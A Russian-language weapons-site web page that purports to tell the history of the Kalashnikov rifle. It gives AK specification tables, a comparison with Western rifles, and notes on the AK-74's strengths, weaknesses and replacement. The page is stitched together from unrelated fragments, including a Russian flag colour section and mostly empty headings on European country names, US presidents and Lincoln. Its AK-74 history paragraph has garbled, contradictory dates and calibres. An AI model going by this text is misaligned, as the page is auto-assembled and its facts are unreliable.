

--- FILE ---
content_type: text/html
request_url: https://neumoev.ru/ak/
body_size: 34983
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Михаил калашников и история создания знаменитого автомата</title>
	<meta name="description" content="Содержание Содержание Оценка автомата Оружие Боеприпас Масса патрона Масса снаряжёного магазина Максимальное количество боеприпасов на 10 кг AK (1949)" />
	<link rel="canonical" href="https://neumoev.ru/ak/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Михаил калашников и история создания знаменитого автомата" />
	<meta property="og:description" content="Содержание Содержание Оценка автомата Оружие Боеприпас Масса патрона Масса снаряжёного магазина Максимальное количество боеприпасов на 10 кг AK (1949)" />
	<meta property="og:url" content="https://neumoev.ru/ak/" />
	<meta property="og:site_name" content="neumoev.ru" />
	<meta property="article:published_time" content="2021-05-18T00:00:00+00:00" />
	<meta property="og:image" content="https://neumoev.ru/wp-content/uploads/f/d/0/fd0ef096e595a229bf4cf887bf93f697.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://neumoev.ru/#website","url":"https://neumoev.ru/","name":"neumoev.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://neumoev.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://neumoev.ru/ak/#primaryimage","inLanguage":"ru-RU","url":"https://neumoev.ru/wp-content/uploads/f/d/0/fd0ef096e595a229bf4cf887bf93f697.jpeg","contentUrl":"https://neumoev.ru/wp-content/uploads/f/d/0/fd0ef096e595a229bf4cf887bf93f697.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://neumoev.ru/ak/#webpage","url":"https://neumoev.ru/ak/","name":"\u041c\u0438\u0445\u0430\u0438\u043b \u043a\u0430\u043b\u0430\u0448\u043d\u0438\u043a\u043e\u0432 \u0438 \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0430","isPartOf":{"@id":"https://neumoev.ru/#website"},"primaryImageOfPage":{"@id":"https://neumoev.ru/ak/#primaryimage"},"datePublished":"2021-05-18T00:00:00+00:00","dateModified":"2021-05-18T00:00:00+00:00","author":{"@id":"https://neumoev.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u041e\u0446\u0435\u043d\u043a\u0430 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0430 \u041e\u0440\u0443\u0436\u0438\u0435 \u0411\u043e\u0435\u043f\u0440\u0438\u043f\u0430\u0441 \u041c\u0430\u0441\u0441\u0430 \u043f\u0430\u0442\u0440\u043e\u043d\u0430 \u041c\u0430\u0441\u0441\u0430 \u0441\u043d\u0430\u0440\u044f\u0436\u0451\u043d\u043e\u0433\u043e \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430 \u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0431\u043e\u0435\u043f\u0440\u0438\u043f\u0430\u0441\u043e\u0432 \u043d\u0430 10 \u043a\u0433 AK (1949)","breadcrumb":{"@id":"https://neumoev.ru/ak/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://neumoev.ru/ak/"]}]},{"@type":"BreadcrumbList","@id":"https://neumoev.ru/ak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://neumoev.ru/"},{"@type":"ListItem","position":2,"name":"\u041c\u0438\u0445\u0430\u0438\u043b \u043a\u0430\u043b\u0430\u0448\u043d\u0438\u043a\u043e\u0432 \u0438 \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0430"}]},{"@type":"Person","@id":"https://neumoev.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://neumoev.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://neumoev.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://neumoev.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://neumoev.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>neumoev<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://neumoev.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Михаил калашников и история создания знаменитого автомата</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Михаил калашников и история создания знаменитого автомата</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Содержание</a></li><li><a href='#i-2'>Содержание</a></li><li><a href='#i-3'>Оценка автомата</a><ul><li><a href='#_-74'>
Сравнение АК-74М с современными автоматами стран мира</a></li><li><a href='#i-4'>
Достоинства</a></li><li><a href='#i-5'>
Недостатки</a></li><li><a href='#_-74-2'>
Замена АК-74</a></li></ul></li><li><a href='#i-6'>История флага России</a></li><li><a href='#i-7'>Что обозначают цвета российского флага версии трактовки</a></li><li><a href='#i-8'>Заработок</a></li><li><a href='#___74'>История создания автомата Калашникова АК 74</a></li><li><a href='#i-9'>Что означают названия европейских государств?</a></li><li><a href='#i-10'>Примечания</a></li><li><a href='#i-11'>Стандарт НАТО</a></li><li><a href='#i-12'>Ссылки</a></li><li><a href='#i-13'>Значение цветов и символа флага</a></li><li><a href='#i-14'>Ссылки</a></li><li><a href='#i-15'>«Сталкер»</a></li><li><a href='#i-16'>Пистолет-пулемёт</a></li><li><a href='#i-17'>Джеймс Гарфилд</a></li><li><a href='#-74'>АК-74: история создания легендарного автомата, предпосылки к появлению, особенности конструкции</a></li><li><a href='#i-18'>Варианты</a><ul><li><a href='#i-19'>
Советские и российские варианты</a></li><li><a href='#i-20'>
Зарубежные варианты</a></li><li><a href='#i-21'>
Оружие на базе</a></li></ul></li><li><a href='#i-22'>«Мама»</a></li><li><a href='#i-23'>Временная передача обязанностей</a></li><li><a href='#i-24'>Карабин: виды, назначение, характеристики, особенности</a></li><li><a href='#__XIX'>Президенты США в XIX веке</a></li><li><a href='#i-25'>Патроны</a></li><li><a href='#i-26'>Изображения</a></li><li><a href='#i-27'>Характеристики</a></li><li><a href='#i-28'>Авраам Линкольн</a></li><li><a href='#i-29'>Примечания</a></li><li><a href='#i-30'>Страны-эксплуатанты</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Содержание</span></h2>
<h2><span id="i-2">Содержание</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/tampliery/' class='title'>Тамплиеры: яркая история и трагедия знаменитого ордена</a>

</div><h2><span id="i-3">Оценка автомата</span></h2>
<table>
<tbody>
<tr>
<th>Оружие
</th>
<th>Боеприпас
</th>
<th>Масса патрона
</th>
<th>Масса снаряжёного магазина
</th>
<th>Максимальное количество боеприпасов на 10 кг
</th>
</tr>
<tr>
<td>AK <small>(1949)</small>
</td>
<td>
7,62 × 39 мм
</td>
<td>16,3 г
</td>
<td>30 патр. магазин — 0,82 кг
</td>
<td>12 магазинов — 9,2 кг на 360 патронов</td>
</tr>
<tr>
<td><a href='/m14/'>M14</a> <small>(1959)</small>
</td>
<td>
7,62 × 51 мм НАТО
</td>
<td>25,4 г
</td>
<td>20 патр. магазин — 0,75 кг
</td>
<td>13 магазинов — 9,7 кг на 280 патронов</td>
</tr>
<tr>
<td>AKМ <small>(1959)</small>
</td>
<td>7,62 × 39 мм
</td>
<td>16,3 г
</td>
<td>30 патр. магазин — 0,66 кг</td>
<td>15 магазинов — 9,9 кг на 450 патронов
</td>
</tr>
<tr>
<td><a href='/m16/'>M16</a> <small>(1962)</small>
</td>
<td>
.223 Remington
</td>
<td>11,8 г
</td>
<td>20 патр. магазин — 0,32 кг
</td>
<td>31 магазинов — 9,93 кг на 620 патронов</td>
</tr>
<tr>
<td>AK74 <small>(1974)</small>
</td>
<td>
5,45 × 39 мм
</td>
<td>10,2 г
</td>
<td>30 патр. магазин — 0,53 кг</td>
<td>18 магазинов — 9,54 кг на 540 патронов
</td>
</tr>
<tr>
<td>AK74М <small>(1992)</small>
</td>
<td>5,45 × 39 мм
</td>
<td>10,2 г
</td>
<td>30 патр. магазин — 0,50 кг
</td>
<td>19 магазинов — 9,57 кг на 570 патронов
</td>
</tr>
<tr>
<td>
M4 <small>(1994)</small>
</td>
<td>
.223 Remington
</td>
<td>11,8 г
</td>
<td>30 патр. магазин — 0,48 кг</td>
<td>20 магазинов — 9,6 кг на 600 патронов
</td>
</tr>
</tbody>
</table>
<h3><span id="_-74">
Сравнение АК-74М с современными автоматами стран мира<br />
</span></h3>
<table>
<tbody>
<tr>
<th>
</th>
<th>
АК-74М</th>
<th>
Colt M4A1</th>
<th>
FN <a href='/scar/'>SCAR L</a>-STD</th>
<th>
HK416 14,5&#8243;</th>
<th>
HK <a href='/g36/'>G36</a></th>
<th>
Steyr <a href='/aug/'>AUG</a> A3</th>
<th>
Beretta ARX-160</th>
<th>
SIG <a href='/sg-550/'>SG 550</a></th>
</tr>
<tr>
<td><b>Внешний вид</b></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td>
</td>
</tr>
<tr>
<td><b>Год принятия на вооружение</b></td>
<td>1991</td>
<td>1994</td>
<td>2007</td>
<td>2005</td>
<td>1997</td>
<td>2005</td>
<td>2009</td>
<td>1990
</td>
</tr>
<tr>
<td><b>Масса (без магазина), кг </b></td>
<td>3,40</td>
<td>2,95</td>
<td>3,65</td>
<td>3,56</td>
<td>3,77</td>
<td>3,9</td>
<td>3</td>
<td>4.1
</td>
</tr>
<tr>
<td><b>Длина автомата с разложенным прикладом, мм</b></td>
<td>940</td>
<td>838</td>
<td>890</td>
<td>950</td>
<td>999</td>
<td>745</td>
<td>950</td>
<td>998
</td>
</tr>
<tr>
<td><b>Длина ствола, мм</b></td>
<td>415</td>
<td>368</td>
<td>351</td>
<td>420</td>
<td>480</td>
<td>455</td>
<td>406</td>
<td>528
</td>
</tr>
<tr>
<td><b>Применяемый патрон</b></td>
<td>5,45×39 мм</td>
<td>5,56×45 мм</td>
<td>5,56×45 мм</td>
<td>5,56×45 мм</td>
<td>5,56×45 мм</td>
<td>5,56×45 мм</td>
<td>5,56×45 мм</td>
<td>5,56×45 мм
</td>
</tr>
<tr>
<td><b>Режим стрельбы</b></td>
<td>одиночный, автоматический</td>
<td>одиночный,автоматический</td>
<td>одиночный,автоматический</td>
<td>одиночный,автоматический</td>
<td>одиночный,автоматический</td>
<td>одиночный,автоматический</td>
<td>одиночный,автоматический</td>
<td>одиночный,отсечка по 3 выстрела,автоматический
</td>
</tr>
<tr>
<td><b>Темп стрельбы, выстрелов/мин</b></td>
<td>650</td>
<td>700—950</td>
<td>550—650</td>
<td>850</td>
<td>750</td>
<td>680—750</td>
<td>700</td>
<td>700
</td>
</tr>
<tr>
<td><b>Начальная скорость пули, м/с</b></td>
<td>900</td>
<td>950</td>
<td>800</td>
<td>917</td>
<td>920</td>
<td>992</td>
<td>н/д</td>
<td>980
</td>
</tr>
<tr>
<td><b>Эффективная дальность стрельбы, м</b></td>
<td>650</td>
<td>500</td>
<td>600</td>
<td>500</td>
<td>500</td>
<td>500</td>
<td>600</td>
<td>650
</td>
</tr>
<tr>
<td><b>Ёмкость магазина, патронов</b></td>
<td>30 (45/60)</td>
<td>30 (20/100)</td>
<td>30 (20/100)</td>
<td>30 (20/100)</td>
<td>30 (100)</td>
<td>30 (42)</td>
<td>30 (100)</td>
<td>20 (5/10/30)
</td>
</tr>
<tr>
<td><b>Стандартный прицел</b></td>
<td>открытый</td>
<td>диоптрический</td>
<td>диоптрический</td>
<td>диоптрический</td>
<td>оптический 3,5Хколлиматорный
</td>
<td>оптический 1,5Х</td>
<td>открытый</td>
<td>диоптрический
</td>
</tr>
<tr>
<td><b>Крепление для прицелов</b></td>
<td>ласточкин хвост</td>
<td>планка Пикатинни</td>
<td>планка Пикатинни</td>
<td>планка Пикатинни</td>
<td>планка Пикатинни</td>
<td>планка Пикатинни</td>
<td>планка Пикатинни</td>
<td>планка Пикатинни
</td>
</tr>
<tr>
<td><b>Подствольный гранатомёт</b></td>
<td>
ГП-25ГП-30ГП-34</td>
<td>M203</td>
<td>FN40GL</td>
<td>AG-C/EGLM</td>
<td>HK AG36</td>
<td>M203</td>
<td>GLX 160</td>
<td>
GL 5040
</td>
</tr>
</tbody>
</table>
<h3><span id="i-4">
Достоинства<br />
</span></h3>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://neumoev.ru/wp-content/uploads/6/1/e/61ebbf8166c6775e6a1a6381dce3120f.jpeg);"></span>

	<a href='/sajga-410/' class='title'>«сайга»-410: история создания, конструкция, модификации</a>

</div><p>Так как одной из причин создания АК-74 была смена калибра используемого автоматом патрона с 7,62×39 мм на 5,45×39 мм, оружие имеет меньшую отдачу и, соответственно, бо́льшую точность стрельбы, более настильную траекторию полёта пули.
</p>
<h3><span id="i-5">
Недостатки<br />
</span></h3>
<p>В сравнении с М16А2 АК-74 имеет более низкую точность стрельбы одиночным огнём (в 1,28 раза вследствие лучшей в 1,44 раза кучности боя патронов SS109), однако в 1,34—1,43 превосходит при стрельбе очередями, но у М16А2 лучше эргономика и значительно повысилась надёжность.<br />
В сравнении с американским карабином , АК-74 имеет более низкую точность стрельбы одиночным огнём, зато у АК-74 выше точность при стрельбе очередями.</p>
<p>В сравнении с автоматами со сбалансированной автоматикой <a href='/aek-971/'>АЕК-971</a>, <a href='/ak-107/'>АК-107/АК</a>-108, АК-74 имеет в 1,5—2 раза более низкую кучность стрельбы очередями из неустойчивых положений.
</p>
<p>С тактической точки зрения, у АК-74 отсутствует возможность быстрой смены ствола, как у М16 FN SCAR; а также режим стрельбы очередями фиксированной длины, который позже был добавлен в автоматы «сотой серии» .
</p>
<p>В отличие от западных автоматов с преломляющейся ствольной коробкой, в АК-74 съёмная крышка ствольной коробки (ресивера) не даёт возможности разместить планки Пикатинни, поэтому приходится пользоваться кронштейнами типа «Ласточкин хвост», нарушающими центровку оружия и увеличивающими вес.
</p>
<p>В АК-74 нет возможности смены режимов огня одной рукой, как у M4. Отсутствует возможность использования смены направления выброса гильзы, как у <a href='/tavor/'>TAR-21</a> и смены расположения рычага перезарядки, как у Beretta ARX-160.
</p>
<h3><span id="_-74-2">
Замена АК-74<br />
</span></h3>
<p>В связи с объективным устареванием автомата и возросшими требованиями военных в плане кучности огня, возник запрос на новый автомат на смену АК-74. При этом основная борьба развернулась между ковровским А-545 и ижевским АК-12.</p>
<p>В итоге 21 февраля 2015 Минобороны выбрало <a href='/ak-12/'>автомат Калашникова АК-12</a> в качестве основного автомата для экипировки военнослужащих «Ратник». Такой выбор был обусловлен более низкой стоимостью производства и меньшим весом автомата в сравнении с А-545..
</p>
<p>Для модернизации уже существующих автоматов АК-74М и АК сотой серии разработан комплект «Обвес», который позволяет установить планку Пикатинни, новый пламегаситель и приклад.
</p>
<h2><span id="i-6">История флага России</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/glava-edinoj-rossii/' class='title'>История создания партии &#171;единая россия&#187;</a>

</div><h2><span id="i-7">Что обозначают цвета российского флага версии трактовки</span></h2>
<p> Смысл цветов российского полотнища расшифровывается по-всякому. Можно выделить вариацию царского времени:</p>
<ol>
<li>Белый – свободомыслие.</li>
<li>Синий – доверие.</li>
<li>Алый – держава.</li>
</ol>
<p>Вторая трактовка имеет другое значение: Царь, Бог и Отечество – едины.</p>
<p><a href='/rossijskij-flag/'>Флаг России</a> с гербом</p>
<p>Третье обозначение утверждает, что раскраска оттенков в определенном порядке свидетельствует об единстве: Вера + Надежда + Любовь (синий + белоснежный + алый).</p>
<p>Люди, которым нравится славянская культура, трактуют изображение так:</p>
<ol>
<li>Полоса красного цвета – царство подземных жителей.</li>
<li>Синего оттенка – живых людей.</li>
<li>Белого тона – небесных существ.</li>
</ol>
<p>Рассматривая цвета, которые имеет национальный государственный символ, стоит отметить, что для их сочетания характерна смесь динамичности с устремленностью ввысь, от движения к душевным порывам.</p>
<h2><span id="i-8">Заработок</span></h2>
<h2><span id="___74">История создания автомата Калашникова АК 74</span></h2>
<p>Этот вид автомата был сконструирован Калашниковым еще в 1947 году, но до момента, когда им вооружили более 50 армий различных стран мира, пройдет еще несколько десятилетий. Первая разработка носила индекс ГРАУ — 56-А-212 и оснащалась боеприпасами калибром – 7,62 мм. Эту модификацию названии «ручным АК».</p>
<p>Этот вид оружия поступил на вооружение советской армии еще в 1974 году, но даже сейчас, в 21 веке, этот автомат является одним из самых востребованных устройств в военной среде. Появление АК датируется тем временем, когда в СССР появился новый патрон 5,45×39 мм, каким и оснастили первую модель автомата. Разработкой и выпуском АК занялись лучшие умы Ижевского машиностроительного завода.</p>
<p>Конструкторы и разработчики из-за нового калибра изменили поля нарезов в стволе, ведь изначально автомат разрабатывался для патронов калибра 5,60 мм. Создатели Калашников и Крякушин создали 10 вариантов возможных видов АК. В пример многих вариация брался СА-006 А, который славился сбалансированной автоматикой и быстрой стрельбой. Конструкторы желали создать прибор с высокими служебно-эксплуатационными и производственно-экономическими показателями.</p>
<h2><span id="i-9">Что означают названия европейских государств?</span></h2>
<h2><span id="i-10">Примечания</span></h2>
<ol>
<li>
↑              Наставление по стрелковому делу. 7,62-мм модернизированный автомат Калашникова (АКМ и АКМС). — 3-е изд. — М.: Воениздат, 1983. — 160 с., ил.
</li>
<li>
↑
</li>
<li>
 <i>Благовестов А. И.</i> То, из чего стреляют в СНГ: Справочник стрелкового оружия/Под общей редакцией А. Е. Тараса.- Мн.: «Харвест», 1999 г. — 656 с. «Коммандос». ISBN 985-433-521-6
</li>
<li>
 Наставление по стрелковому делу. 7,62-мм автомат Калашникова (АК). — 2-е изд. — М.: Воениздат, 1958. — 160 с., ил.
</li>
<li>
 Наставление по стрелковому делу. 7,62-мм ручной пулемёт Дегтярева (РПД). — 2-е изд. — М.: Воениздат, 1957. — 152 с., ил.
</li>
<li>
 Наставление по стрелковому делу. 7,62-мм самозарядный карабин Симонова (СКС). — 2-е изд. — М.: Воениздат, 1962. — 136 с., ил. — С. 131.
</li>
<li>
↑    <i>Dockery, Kevin.</i> Future Weapons. — New York, NY, USA : Berkley Publishing Group, 2007. — ISBN 978-0-425-21215-8.
</li>
<li>
↑     Rottman, Gordon (2011). <i>The AK-47 Kalashnikov series assault rifles</i>. Great Britain: Osprey Publishing. ISBN 978-1-84908-461-1.
</li>
<li>
